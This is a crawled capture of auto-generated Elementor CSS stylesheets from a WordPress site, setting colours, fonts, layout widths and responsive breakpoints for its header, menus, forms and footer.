.pp-tooltip-content{color:#ffffff;}.elementor-34694 .elementor-element.elementor-element-c4c01e0{width:auto;max-width:auto;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button-icon-image img{width:23px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-c4c01e0{text-align:center;}.pp-tooltip.pp-tooltip-c4c01e0 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0 .pp-tooltip-content{color:#ffffff;}.elementor-34694 .elementor-element.elementor-element-ae03fa0:not(.elementor-motion-effects-element-type-background), .elementor-34694 .elementor-element.elementor-element-ae03fa0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-ae03fa0 > .elementor-container{max-width:1600px;}.elementor-34694 .elementor-element.elementor-element-ae03fa0{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5eb07c9 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34694 .elementor-element.elementor-element-ae03fa0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-34694 .elementor-element.elementor-element-a6b921f{text-align:left;}.elementor-34694 .elementor-element.elementor-element-a6b921f img{width:100%;max-width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34694 .elementor-element.elementor-element-97fa8c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a, .elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle{color:#000000;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a:hover,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-d1f3657{text-align:center;}.elementor-34694 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{font-size:15px;}.elementor-bc-flex-widget .elementor-34694 .elementor-element.elementor-element-f2d7edf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34694 .elementor-element.elementor-element-f2d7edf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{z-index:9999999;}.elementor-34694 .elementor-element.elementor-element-184a74e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-34694 .elementor-element.elementor-element-f31889b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-34694 .elementor-element.elementor-element-3a8f40d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-34694 .elementor-element.elementor-element-97fa8c1{--nav-menu-icon-size:35px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{font-size:11px;}.elementor-34694 .elementor-element.elementor-element-05f9b50{width:100%;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button{border-width:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{width:50%;}.elementor-34694 .elementor-element.elementor-element-05e1c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34694 .elementor-element.elementor-element-6855813{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-34694 .elementor-element.elementor-element-184a74e{width:50%;}.elementor-34694 .elementor-element.elementor-element-184a74e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34694 .elementor-element.elementor-element-f31889b{width:50%;}.elementor-34694 .elementor-element.elementor-element-3a8f40d{width:50%;}}@media(min-width:768px){.elementor-34694 .elementor-element.elementor-element-5d5b58f{width:80%;}.elementor-34694 .elementor-element.elementor-element-f2d7edf{width:20%;}.elementor-34694 .elementor-element.elementor-element-05f9b50{width:25%;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{width:64.25%;}.elementor-34694 .elementor-element.elementor-element-184a74e{width:10%;}.elementor-34694 .elementor-element.elementor-element-f31889b{width:20%;}.elementor-34694 .elementor-element.elementor-element-3a8f40d{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-05f9b50{width:50%;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{width:25%;}.elementor-34694 .elementor-element.elementor-element-184a74e{width:25%;}.elementor-34694 .elementor-element.elementor-element-f31889b{width:30%;}.elementor-34694 .elementor-element.elementor-element-3a8f40d{width:70%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26967.css?ver=1757508384
body_size: 26078
content:
.elementor-26967 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-26967 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26967 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-26967 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26967 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26967 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26967 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-26967 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26967 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-26967 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-26967 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-26967 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-26967 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-26967 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-26967 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26967 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26967 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-26967 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26967 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:300px;}.elementor-26967 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26967 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26967 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26967 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26967 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26967 .elementor-element.elementor-element-4737f3c{--spacer-size:20px;}.elementor-26967 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-26967 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-c4bdf39{text-align:center;}.elementor-26967 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-26967 .elementor-element.elementor-element-e33c59f:not(.elementor-motion-effects-element-type-background), .elementor-26967 .elementor-element.elementor-element-e33c59f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26967 .elementor-element.elementor-element-e33c59f > .elementor-container{max-width:1660px;min-height:100px;}.elementor-26967 .elementor-element.elementor-element-e33c59f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26967 .elementor-element.elementor-element-e33c59f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26967 .elementor-element.elementor-element-f92fbb4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26967 .elementor-element.elementor-element-f92fbb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26967 .elementor-element.elementor-element-f92fbb4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26967 .elementor-element.elementor-element-2af5ee6 img{width:300px;}.elementor-bc-flex-widget .elementor-26967 .elementor-element.elementor-element-d58cf00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26967 .elementor-element.elementor-element-d58cf00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26967 .elementor-element.elementor-element-d58cf00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26967 .elementor-element.elementor-element-21a4811{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-0cee4be{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26967 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-26967 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}.elementor-26967 .elementor-element.elementor-element-f92fbb4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-2af5ee6 img{width:250px;}.elementor-26967 .elementor-element.elementor-element-d58cf00 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-21a4811{text-align:center;}}@media(min-width:768px){.elementor-26967 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-26967 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-26967 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-26967 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-26967 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-26967 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-26967 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-26967 .elementor-element.elementor-element-14ee6f7{width:23%;}.elementor-26967 .elementor-element.elementor-element-fb96952{width:53.333%;}.elementor-26967 .elementor-element.elementor-element-033182b{width:23%;}.elementor-26967 .elementor-element.elementor-element-f92fbb4{width:25%;}.elementor-26967 .elementor-element.elementor-element-d58cf00{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26967 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-26967 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-26967 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-26967 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-26967 .elementor-element.elementor-element-114b01e{width:27%;}.elementor-26967 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-26967 